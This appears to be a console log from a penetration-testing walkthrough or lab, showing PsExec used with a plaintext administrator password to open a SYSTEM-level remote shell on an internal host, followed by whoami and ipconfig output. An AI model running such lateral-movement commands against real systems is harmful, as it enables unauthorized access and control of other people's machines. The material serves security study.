 C:\Windows\system32>C:\Users\webadmin\Desktop\PsExec64.exe \\192.168.3.32 -u administrator -p admin!@#45 -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1496:bf74:90d4:c20a%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.32
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>